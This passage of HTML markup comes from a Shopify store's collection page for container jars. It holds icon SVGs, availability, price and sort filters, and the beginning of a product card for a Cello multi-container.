<path fill-rule="evenodd" clip-rule="evenodd" d="M5.824 3.5H6.676C6.934 3.5 7.17 3.5 7.368 3.516C7.581 3.534 7.814 3.573 8.044 3.691C8.374 3.859 8.642 4.126 8.809 4.456C8.927 4.686 8.966 4.919 8.984 5.132C9 5.33 9 5.566 9 5.824V6.676C9 6.934 9 7.17 8.984 7.368C8.971 7.6027 8.91152 7.83248 8.809 8.044C8.6412 8.3734 8.3734 8.6412 8.044 8.809C7.83252 8.91164 7.60272 8.97113 7.368 8.984C7.17 9 6.934 9 6.676 9H5.824C5.566 9 5.33 9 5.132 8.984C4.8973 8.97103 4.66751 8.91154 4.456 8.809C4.1266 8.6412 3.8588 8.3734 3.691 8.044C3.58848 7.83248 3.529 7.6027 3.516 7.368C3.5 7.17 3.5 6.934 3.5 6.676V5.824C3.5 5.566 3.5 5.33 3.516 5.132C3.52887 4.89728 3.58836 4.66748 3.691 4.456C3.85854 4.12675 4.12597 3.85897 4.455 3.691C4.685 3.573 4.919 3.534 5.132 3.516C5.33 3.5 5.566 3.5 5.824 3.5ZM5.133 5.029C5.17265 5.01906 5.21318 5.01304 5.254 5.011C5.384 5.001 5.558 5 5.85 5H6.65C6.942 5 7.117 5 7.246 5.011C7.28649 5.0131 7.32668 5.01913 7.366 5.029C7.41068 5.05229 7.44728 5.08854 7.471 5.133C7.48086 5.17266 7.48689 5.21318 7.489 5.254C7.499 5.384 7.5 5.558 7.5 5.85V6.65C7.5 6.942 7.5 7.117 7.489 7.246C7.48683 7.28648 7.4808 7.32666 7.471 7.366C7.44771 7.41068 7.41146 7.44728 7.367 7.471C7.32735 7.48094 7.28682 7.48696 7.246 7.489C7.116 7.499 6.942 7.5 6.65 7.5H5.85C5.558 7.5 5.383 7.5 5.254 7.489C5.21351 7.4869 5.17332 7.48087 5.134 7.471C5.08932 7.44771 5.05272 7.41146 5.029 7.367C5.01914 7.32734 5.01311 7.28682 5.011 7.246C5.00026 7.04753 4.99659 6.84873 5 6.65V5.85C5 5.558 5 5.383 5.011 5.254C5.01317 5.21352 5.0192 5.17334 5.029 5.134C5.05229 5.08932 5.08854 5.05272 5.133 5.029Z" fill="currentColor"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.324 11H14.176C14.434 11 14.67 11 14.868 11.016C15.081 11.034 15.314 11.073 15.544 11.191C15.874 11.359 16.142 11.626 16.309 11.956C16.427 12.186 16.466 12.419 16.484 12.632C16.5 12.83 16.5 13.066 16.5 13.324V14.176C16.5 14.434 16.5 14.67 16.484 14.868C16.471 15.1027 16.4115 15.3325 16.309 15.544C16.1412 15.8734 15.8734 16.1412 15.544 16.309C15.3325 16.4116 15.1027 16.4711 14.868 16.484C14.67 16.5 14.434 16.5 14.176 16.5H13.324C13.066 16.5 12.83 16.5 12.632 16.484C12.3973 16.471 12.1675 16.4115 11.956 16.309C11.6266 16.1412 11.3588 15.8734 11.191 15.544C11.0885 15.3325 11.029 15.1027 11.016 14.868C11 14.67 11 14.434 11 14.176V13.324C11 13.066 11 12.83 11.016 12.632C11.0289 12.3973 11.0884 12.1675 11.191 11.956C11.3585 11.6268 11.626 11.359 11.955 11.191C12.185 11.073 12.419 11.034 12.632 11.016C12.83 11 13.066 11 13.324 11ZM12.633 12.529C12.6726 12.5191 12.7132 12.513 12.754 12.511C12.884 12.501 13.058 12.5 13.35 12.5H14.15C14.442 12.5 14.617 12.5 14.746 12.511C14.7865 12.5131 14.8267 12.5191 14.866 12.529C14.9107 12.5523 14.9473 12.5885 14.971 12.633C14.9809 12.6727 14.9869 12.7132 14.989 12.754C14.999 12.884 15 13.058 15 13.35V14.15C15 14.442 15 14.617 14.989 14.746C14.9868 14.7865 14.9808 14.8267 14.971 14.866C14.9477 14.9107 14.9115 14.9473 14.867 14.971C14.8274 14.9809 14.7868 14.987 14.746 14.989C14.616 14.999 14.442 15 14.15 15H13.35C13.058 15 12.883 15 12.754 14.989C12.7135 14.9869 12.6733 14.9809 12.634 14.971C12.5893 14.9477 12.5527 14.9115 12.529 14.867C12.5191 14.8273 12.5131 14.7868 12.511 14.746C12.5003 14.5475 12.4966 14.3487 12.5 14.15V13.35C12.5 13.058 12.5 12.883 12.511 12.754C12.5132 12.7135 12.5192 12.6733 12.529 12.634C12.5523 12.5893 12.5885 12.5527 12.633 12.529Z" fill="currentColor"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.676 16.5H5.824C5.566 16.5 5.33 16.5 5.132 16.484C4.8973 16.471 4.66752 16.4115 4.456 16.309C4.1266 16.1412 3.8588 15.8734 3.691 15.544C3.58846 15.3325 3.52897 15.1027 3.516 14.868C3.5 14.67 3.5 14.434 3.5 14.176V13.324C3.5 13.066 3.5 12.83 3.516 12.632C3.52887 12.3973 3.58836 12.1675 3.691 11.956C3.8588 11.6266 4.1266 11.3588 4.456 11.191C4.686 11.073 4.919 11.033 5.132 11.016C5.33 11 5.566 11 5.824 11H6.676C6.934 11 7.17 11 7.368 11.016C7.581 11.034 7.814 11.073 8.044 11.191C8.374 11.358 8.641 11.626 8.809 11.955C8.927 12.185 8.966 12.419 8.984 12.632C9 12.83 9 13.066 9 13.324V14.176C9 14.434 9 14.67 8.984 14.868C8.97103 15.1027 8.91154 15.3325 8.809 15.544C8.6412 15.8734 8.3734 16.1412 8.044 16.309C7.83252 16.4116 7.60272 16.4711 7.368 16.484C7.17 16.5 6.934 16.5 6.676 16.5ZM7.367 14.971C7.32734 14.9809 7.28682 14.9869 7.246 14.989C7.116 14.999 6.942 15 6.65 15H5.85C5.558 15 5.383 15 5.254 14.989C5.21352 14.9868 5.17334 14.9808 5.134 14.971C5.08932 14.9477 5.05272 14.9115 5.029 14.867C5.01906 14.8274 5.01304 14.7868 5.011 14.746C5.00023 14.5475 4.99656 14.3487 5 14.15V13.35C5 13.058 5 12.883 5.011 12.754C5.0131 12.7135 5.01913 12.6733 5.029 12.634C5.05229 12.5893 5.08854 12.5527 5.133 12.529C5.17266 12.5191 5.21318 12.5131 5.254 12.511C5.384 12.501 5.558 12.5 5.85 12.5H6.65C6.942 12.5 7.117 12.5 7.246 12.511C7.28648 12.5132 7.32666 12.5192 7.366 12.529C7.41068 12.5523 7.44728 12.5885 7.471 12.633C7.48094 12.6726 7.48696 12.7132 7.489 12.754C7.499 12.884 7.5 13.058 7.5 13.35V14.15C7.5 14.442 7.5 14.617 7.489 14.746C7.4869 14.7865 7.48087 14.8267 7.471 14.866C7.44771 14.9107 7.41146 14.9473 7.367 14.971Z" fill="currentColor"/>
</svg>
</span>
      </label>

    
  </fieldset>
</div>


      
    </div>
  </div>



  <dialog-component
    id="filters-drawer"
    class="facets-block-wrapper facets-block-wrapper--vertical facets-block-wrapper--drawer color-scheme-1"
  >
    <dialog
      ref="dialog"
      class="facets facets--drawer dialog-modal drawer dialog-drawer dialog-drawer--right spacing-style"
      style="--padding-block-start: 8px;--padding-block-end: 8px;--padding-inline-start: 0px;--padding-inline-end: 0px;"
      scroll-lock
    >
      

      <facets-form-component
        class="facets__form-wrapper"
        section-id="template--24776150286610__main"
        id="FacetFiltersFormComponent--template--24776150286610__main-overflow"
      >
        <form
          action="/collections/container-jars"
          id="FacetFiltersForm--template--24776150286610__main-overflow"
          class="facets__form"
          ref="facetsForm"
        >
          <div
            class="facets__title-wrapper"
            style="--color-shadow: rgb(from var(--color-foreground) r g b / 0.1);"
          >
            <h2 class="facets-drawer__title h3">
              Filter

              
            </h2>
            <button
              class="button facets-drawer__close button-unstyled"
              on:click="dialog-component/closeDialog"
              type="button"
            >
              <span
                class="svg-wrapper svg-wrapper--small"
                title="Close"
              >
                <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M12 2L2 12" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M12 12L2 2" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

              </span>
            </button>
          </div>

          
            

<div class="facets-remove facets-remove--mobile-and-vertical">




</div>



            <div class="facets__filters-wrapper">
              
              

                
                    



<accordion-custom
  class="facets__item"
  
  open-by-default-on-mobile
  
    open
    open-by-default-on-desktop
  
  data-filter-param-name="filter-v-availability"
>
  <details
    id="Facet-Details-template--24776150286610__main-filter-v-availability"
    class="facets__panel"
    
  >
    <summary class="facets__summary">
      <span class="facets__label">Availability</span>

      <div class="facets__status-wrapper">
        
          <facet-status-component
            class="facets__status"
            facet-type="list"
          >
            <span
              
              hide-when-empty
              ref="facetStatus"
            ></span>
          </facet-status-component>
        
        <span class="svg-wrapper icon-caret icon-animated"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M11 5.5L7 9.5L3 5.5" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      </div>
    </summary>
    <floating-panel-component
      
      class="facets__inputs facets__panel-content details-content"
      id="facet-inputs-filter-v-availability"
    >
      <facet-inputs-component
        on:change="/updateFilters"
        id="facet-inputs-component-filter-v-availability"
      >
        
        

        <div
          class="facets__inputs-wrapper"
          ref="showMoreContent"
        >
          
          <ul
            id="filters-list-template--24776150286610__main-filter-v-availability"
            class="facets__inputs-list list-unstyled"
            
            
            name="Availability"
          >
              <li
                data-skip-node-update="true"
                class="facets__inputs-list-item"
                
              >
                
                
                  
                    
<div
  class="checkbox"
  on:pointerenter="/prefetchPage" on:pointerleave="/cancelPrefetchPage"
>
  <input
    type="checkbox"
    name="filter.v.availability"
    value="1"
    id="Filter-filter-v-availability-1-vertical-true"
    class="checkbox__input"
    data-label="In stock"
    
    
    
      ref="facetInputs[]"
    
    
      autofocus
    
  >
  <label
    class="checkbox__label"
    for="Filter-filter-v-availability-1-vertical-true"
    
    role="checkbox"
  >
    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

    <span class="checkbox__label-text">In stock</span>
  </label>
</div>

                  
                
              </li>
              <li
                data-skip-node-update="true"
                class="facets__inputs-list-item"
                
              >
                
                
                  
                    
<div
  class="checkbox"
  on:pointerenter="/prefetchPage" on:pointerleave="/cancelPrefetchPage"
>
  <input
    type="checkbox"
    name="filter.v.availability"
    value="0"
    id="Filter-filter-v-availability-2-vertical-true"
    class="checkbox__input"
    data-label="Out of stock"
    
    
      disabled
    
    
      ref="facetInputs[]"
    
    
      autofocus
    
  >
  <label
    class="checkbox__label"
    for="Filter-filter-v-availability-2-vertical-true"
    
    role="checkbox"
  >
    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

    <span class="checkbox__label-text">Out of stock</span>
  </label>
</div>

                  
                
              </li></ul>
        </div>
        

        
      </facet-inputs-component>
    </floating-panel-component>
  </details>
</accordion-custom>


                

                


<accordion-custom
  class="facets__item"
  

  open-by-default-on-mobile
  
    open
    open-by-default-on-desktop
  
>
  <details
    class="facets__panel"
    
  >
    <summary class="facets__summary">
      <span class="facets__label">Price</span>
      <facet-status-component class="facets__status">
        <span
          class="hide-when-empty"
          ref="facetStatus"
          data-currency="INR"
          data-money-format="Rs. {{amount_no_decimals}}"
          data-range-max="221000"
        ></span>
      </facet-status-component>
      <span class="svg-wrapper icon-caret icon-animated"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M11 5.5L7 9.5L3 5.5" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
    </summary>
    <floating-panel-component
      
      class="facets__panel-content details-content"
    >
      
      

      <price-facet-component
        class="price-facet"
        id="facet-inputs-filter-v-price"
        on:change="/updatePriceFilterAndResults"
      >
        <div class="price-facet__inputs-wrapper facets__inputs-wrapper facets__inputs-wrapper--row">
          <div class="field price-facet__field">
            <input
              class="field__input price-facet__input"
              name="filter.v.price.gte"
              id="Price-GTE"type="text"
              inputmode="decimal"
              placeholder="0"
              data-min="0"
              data-max="2,210"
              ref="minInput"
              autocomplete="off"
              
            >
            <label
              class="field__label price-facet__label"
              for="Price-GTE"
            >
              ₹
            </label>
          </div>

          <div class="price-facet__separator">to</div>

          <div class="field price-facet__field">
            <input
              class="field__input price-facet__input"
              name="filter.v.price.lte"
              id="Price-LTE"type="text"
              inputmode="decimal"
              placeholder="2,210"
              data-min="0"
              data-max="2,210"
              ref="maxInput"
              autocomplete="off"
              
            >
            <label
              class="field__label price-facet__label"
              for="Price-LTE"
            >
              ₹
            </label>
          </div>
        </div>

        <div class="price-facet__highest-price">The highest price is Rs. 2,210
        </div>

        

        
      </price-facet-component>
    </floating-panel-component>
  </details>
</accordion-custom>


</div>
          

          
            

<sorting-filter-component
  class="sorting-filter sorting-filter__horizontal"
  on:change="/updateFilterAndSorting"
  data-sort-position="overflow"
  data-should-use-select-on-mobile="true"
>
  

  <div class="sorting-filter__container  desktop:hidden ">
    <label
      for="sort-select-template--24776150286610__main"
      class="facets__label"
    >Sort</label>
    <div class="sorting-filter__select-wrapper">
      <select
        id="sort-select-template--24776150286610__main"
        name="sort_by"
        class="sorting-filter__select"
        
      >
        
          <option
            value="manual"
            
          >
            Featured
          </option>
        
          <option
            value="best-selling"
            
          >
            Best selling
          </option>
        
          <option
            value="title-ascending"
            
              selected
            
          >
            Alphabetically, A-Z
          </option>
        
          <option
            value="title-descending"
            
          >
            Alphabetically, Z-A
          </option>
        
          <option
            value="price-ascending"
            
          >
            Price, low to high
          </option>
        
          <option
            value="price-descending"
            
          >
            Price, high to low
          </option>
        
          <option
            value="created-ascending"
            
          >
            Date, old to new
          </option>
        
          <option
            value="created-descending"
            
          >
            Date, new to old
          </option>
        
      </select>
      <svg
        aria-hidden="true"
        focusable="false"
        class="icon icon-caret"
        width="8"
        height="13"
        viewBox="0 0 8 13"
      >
<g opacity="0.6">
      <path
        d="M4.93509 1.08583C4.44566 0.596391 3.65213 0.596391 3.16269 1.08583L0.509308 3.73921C0.215647 4.03287 0.215647 4.50899 0.509308 4.80265C0.802969 5.09631 1.27909 5.09631 1.57275 4.80265L4.04889 2.32651L6.52504 4.80265C6.8187 5.09631 7.29482 5.09631 7.58848 4.80265C7.88214 4.50899 7.88214 4.03287 7.58848 3.73921L4.93509 1.08583Z"
        fill="#333030"
      />
      <path
        d="M7.58848 9.81591L4.93509 12.4693C4.44566 12.9587 3.65213 12.9587 3.16269 12.4693L0.509308 9.81591C0.215647 9.52225 0.215647 9.04613 0.509308 8.75247C0.802969 8.45881 1.27909 8.45881 1.57275 8.75247L4.04889 11.2286L6.52504 8.75247C6.8187 8.45881 7.29482 8.45881 7.58848 8.75247C7.88214 9.04613 7.88214 9.52225 7.58848 9.81591Z"
        fill="#333030"
      />
    </g></svg>
    </div>
  </div>

  <accordion-custom
    
      data-disable-animation-on-desktop="true"
      data-close-with-escape="true"
    
    open-by-default-on-mobile
  >
    <details
      ref="details"
      id="Sorting-template--24776150286610__main"
      data-default-sort-by="title-ascending"
      class="facets__panel  mobile:hidden "
      style="z-index: var(--layer-overlay);"
      data-auto-close-details="desktop,mobile"
      open-by-default-on-mobile
    >
      <summary class="facets__summary">
        <span class="facets__label">Sort</span>
        <span
          class="facets__status h6 desktop:hidden"
        >Alphabetically, A-Z</span>
        <span class="svg-wrapper icon-caret icon-animated"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M11 5.5L7 9.5L3 5.5" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      </summary>
      <floating-panel-component
        class="sorting-filter__options color-scheme-1"
      >
        
          <label
            class="sorting-filter__option"
            id="manual"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-overflow"
              value="manual"
              class="sorting-filter__input"
              data-option-name="Featured"
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Featured</label>
          </label>
        
          <label
            class="sorting-filter__option"
            id="best-selling"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-overflow"
              value="best-selling"
              class="sorting-filter__input"
              data-option-name="Best selling"
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Best selling</label>
          </label>
        
          <label
            class="sorting-filter__option"
            id="title-ascending"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-overflow"
              value="title-ascending"
              class="sorting-filter__input"
              data-option-name="Alphabetically, A-Z"
              
                checked
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Alphabetically, A-Z</label>
          </label>
        
          <label
            class="sorting-filter__option"
            id="title-descending"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-overflow"
              value="title-descending"
              class="sorting-filter__input"
              data-option-name="Alphabetically, Z-A"
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Alphabetically, Z-A</label>
          </label>
        
          <label
            class="sorting-filter__option"
            id="price-ascending"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-overflow"
              value="price-ascending"
              class="sorting-filter__input"
              data-option-name="Price, low to high"
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Price, low to high</label>
          </label>
        
          <label
            class="sorting-filter__option"
            id="price-descending"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-overflow"
              value="price-descending"
              class="sorting-filter__input"
              data-option-name="Price, high to low"
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Price, high to low</label>
          </label>
        
          <label
            class="sorting-filter__option"
            id="created-ascending"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-overflow"
              value="created-ascending"
              class="sorting-filter__input"
              data-option-name="Date, old to new"
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Date, old to new</label>
          </label>
        
          <label
            class="sorting-filter__option"
            id="created-descending"
          >
            <input
              type="radio"
              name="sort_by"
              form="FacetFiltersForm--template--24776150286610__main-overflow"
              value="created-descending"
              class="sorting-filter__input"
              data-option-name="Date, new to old"
              
            >
            <span class="svg-wrapper icon-checkmark sorting-filter__checkmark"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
            <label class="sorting-filter__label">Date, new to old</label>
          </label>
        
      </floating-panel-component>
    </details>
  </accordion-custom>
</sorting-filter-component>


          
        </form>
      </facets-form-component>

      

<div
  class="facets__actions"
  style="--color-shadow: rgb(from var(--color-foreground) r g b / 1.0);"
>
  
    <facet-remove-component
      data-url="/collections/container-jars"
    >
      <button
        type="button"
        class="button button-secondary facets__clear-all"
        ref="clearButton"
        
          on:click="/removeFilter?form=FacetFiltersFormComponent--template--24776150286610__main-overflow"
          on:keydown="/removeFilter?form=FacetFiltersFormComponent--template--24776150286610__main-overflow"
        
      >Clear all</button>
    </facet-remove-component>
  

  
    <button
      class="button button-primary facets__see-results"
      type="button"
      on:click="dialog-component/closeDialog"
    >See 24 items</button>
  
</div>


    </dialog>
  </dialog-component>







    
      
        
        




<style data-shopify>
  @media (min-width: 750px) {
    
        .product-grid--template--24776150286610__main:is(.product-grid--grid) {
          --product-grid-columns-desktop: repeat(auto-fill, minmax(250px, 1fr));
        }
      

    /* This logic helps prevent displaying one column for an large or extra-large product card size on a small screen. We want it to display at least two columns. */
    

    /* When zoomed out, fit as many 100px-wide columns as possible */
    .product-grid--template--24776150286610__main:is([product-grid-view='zoom-out']) {
      --product-grid-columns-desktop: repeat(auto-fill, minmax(6.25rem, 1fr));
    }

    .product-grid--template--24776150286610__main:is([product-grid-view='zoom-out']) .product-grid-view-zoom-out--details {
      display: block;
    }

    .product-grid--template--24776150286610__main:is([product-grid-view='zoom-out']) .product-card__link {
      padding-inline-start: var(--zoom-out-padding-inline-start, 0);
      padding-inline-end: var(--zoom-out-padding-inline-end, 0);
      padding-block-start: var(--zoom-out-padding-block-start, 0);
      padding-block-end: var(--zoom-out-padding-block-end, 0);
    }
  }
</style>

<div
  id="ResultsList"
  class="
    grid main-collection-grid

 collection-wrapper--full-width-on-mobile
    spacing-style
  "

  style="
    --grid--margin--mobile: 0 0;
    --grid-column--desktop: var(--centered);
    --grid-column--mobile: var(--full-width);
    --padding-inline-start: 0px;
    --padding-inline-end: 0px;
  "
>
  <div
    style="
      grid-column: var(--full-width);
      --product-grid-gap-mobile: 12px 12px;
      --product-grid-gap-desktop: 16px 16px;
      container-type: inline-size;
      container-name: product-grid;
    "
  >
    
      <span ref="viewMorePrevious"></span>

      
      <ul
        class="product-grid product-grid--template--24776150286610__main product-grid--grid "
        product-grid-view="default"
        ref="grid"
        last-page="1"
        role="list"
        data-product-card-size="medium"
      >
        
          
          <li
            id="template--24776150286610__main-6568874082417"
            class="product-grid__item product-grid__item--0"
            data-page="1"
            data-product-id="6568874082417"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="6568874082417"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card"
  data-product-transition="true"
  
>
  <a
    id="dbc45ed70a06213e9bd95df2ec720c28"
    
      href="/products/cello-platinum-multi-container-small?variant=39326056349809"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="6568874082417"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1, --slide-2, --slide-3;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
      
<slideshow-arrows
  position="center"
  shape="none"
  
>
<button
  class="
    slideshow-control slideshow-control--previous
    
    slideshow-control--shape-none
    slideshow-control--style-arrow
    button
     button-unstyled button-unstyled--transparent
     flip-x
  "
  
  aria-label="Previous slide"
  
  on:click="/previous"
  ref="previous"
>
  <span class="svg-wrapper icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" vector-effect="non-scaling-stroke" d="M4.25 10h11.5m0 0-4-4m4 4-4 4"/></svg>
</span>
</button>

<button
  class="
    slideshow-control slideshow-control--next
    
    slideshow-control--shape-none
    slideshow-control--style-arrow
    button
     button-unstyled button-unstyled--transparent
    
  "
  
  aria-label="Next slide"
  
  on:click="/next"
  ref="next"
>
  <span class="svg-wrapper icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" vector-effect="non-scaling-stroke" d="M4.25 10h11.5m0 0-4-4m4 4-4 4"/></svg>
</span>
</button>
</slideshow-arrows>

    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20548379082865"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0"
  data-media-id="20548379082865"
>
  
